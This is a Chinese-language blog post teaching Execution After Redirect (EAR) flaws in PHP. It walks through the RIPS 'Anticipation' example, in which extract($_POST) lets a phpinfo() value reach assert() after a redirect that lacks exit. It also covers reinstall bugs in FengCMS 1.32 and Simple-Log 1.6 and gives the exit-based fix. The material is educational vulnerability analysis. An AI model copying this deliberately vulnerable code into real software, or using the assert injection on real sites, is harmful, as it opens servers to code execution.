前言 前几天看一篇论文,《NAVEX : Precise and Scalable Exploit Generation for Dynamic Web Applications》,这篇文章就是用动态分析+静态分析 技术来找PHP Web应用程序的漏洞,然后生成具体谈的exp。
这篇论文里提到了用Forward Traversal来寻找EAR漏洞,这是它举的一个例子,漏洞点就在第3行后面没有退出程序,即使$_SESSION['username']为空,重定向到index.php之后还是会继续执行后面的漏洞。
之前没有学习过这个漏洞,所以借着这次机会拓展了一下。
本文的内容主要来自代码审计Day10 - 程序未恰当exit导致的问题 。
原理简介 EAR漏洞全称为Execution After Redirect,重定向后执行漏洞,就是经过了一些鉴权操作后,即使没有通过验证,也因为程序没有使用exit()、die()函数退出程序而导致程序继续执行,造成了漏洞。
例子:Anticipation 直接看一个实例。
https://www.ripstech.com/php-security-calendar-2017/ 上就有一个简单的例子:Day 10 - Anticipation 。

看一下源码:


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php extract($_POST); function goAway () error_log("Hacking attempt." ); header('Location: /error/' ); } if (!isset ($pi) || !is_numeric($pi)) { goAway(); } if (!assert("(int)$pi == 3" )) { echo "This is not pi." ; } else { echo "This might be pi." ; }
第2行中,extract($_POST);,extract()会将$_POST参数注册为变量,$pi变量的值变为phpinfo()。
开发者的本意是执行到第9行,若我们输入的$pi不是数字,则!is_numeric($pi)为true,会继续执行goAway()函数,goAway()函数中调用header()函数进行重定向。
但是程序并没有停止执行,因为没有调用die()等函数,所以程序会继续执行到第13行的assert("(int)$pi == 3"):

aseert()函数执行了我们传入的phpinfo(),从浏览器里看确实是重定向到了error页面:

但是用burpsuite抓包看一下就可以看到phpinfo信息了:
对于这个漏洞的修复其实很简单,只要在重定向操作后面退出程序(第6行)就可以了:
CMS实例 在一些CMS中,就有因为没有及时退出程序而导致应用程序被重新安装的漏洞。


1. FengCMS 1.32 许多cms在安装完成后会生成一个INSTALL文件(对应该cms第132行)来判断程序是否被安装过。这个cms就是通过在第25行判断/upload/INSTALL文件是否存在来判断程序是否安装过。
如果安装过,就会提醒用户需要先删除upload目录下的INSTALL文件。
问题就在于提醒过后,程序并没有退出,而是会继续后面的逻辑,所以即使不删除INSTALL文件也可以继续进行重装。

2. Simple-Log1.6 另一个例子是Simple-Log1.6,但是我觉得造成这个重装漏洞的原因不是重定向后还可以执行,而是一关键变量用户可控导致的。
与EAR漏洞相关的代码在install/index.php中第61行,调用header()函数重定向到首页之后没有调用die()或是exit()函数退出:
但是这其实并不是造成cms重装的真正原因,更多的是逻辑问题。

在第一次安装成功后,在第313行开始会将配置写入配置文件:
在第341行可以看到$install_lock被赋值为true。
